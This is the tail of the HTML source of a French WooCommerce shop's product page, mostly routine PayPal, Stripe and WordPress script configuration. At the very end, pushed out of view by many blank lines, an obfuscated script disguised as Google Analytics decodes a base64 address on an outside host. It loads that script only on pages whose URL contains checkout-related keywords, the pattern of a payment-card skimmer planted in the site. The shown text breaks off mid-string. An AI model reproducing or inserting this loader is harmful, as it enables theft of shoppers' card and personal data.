paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":5,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "917e04ab06" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"edce810f92","shipping":"28340069ff","normalize_address":"457868f40e","get_cart_details":"ab323b8f78","update_shipping":"2d875deeff","checkout":"6e3db77adf","add_to_cart":"3bbdb757b9","get_selected_product_data":"8e8b86ca2d","log_errors":"bd86a29fb4","clear_cart":"b12aba304f","pay_for_order":"e8dd2febf0","wc_store_api":"c6a0e6e586","wc_store_api_express_checkout":"c6c48b408c"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"Chargeur Potrans 9v 1a","amount":500},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":500,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":{"billing_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"billing","required":0},"shipping_phone":{"label":"T\u00e9l\u00e9phone","type":"tel","location":"shipping","required":false},"shipping_vat_number":{"label":"Num\u00e9ro de TVA","type":"text","location":"shipping","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2ff081bf3d","apply_coupon_nonce":"483bdbf658","remove_coupon_nonce":"9846fc5786","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"d735e110f4","updatePaymentIntentNonce":"460aaf5022","createSetupIntentNonce":"a33d94b9ec","createAndConfirmSetupIntentNonce":"c96d8aa46d","updateFailedOrderNonce":"7c59ac2e5e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email","billing_vat_number"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"0fb9f313f4","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ScOTmLvqzWXFS8hLjALjCrT","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'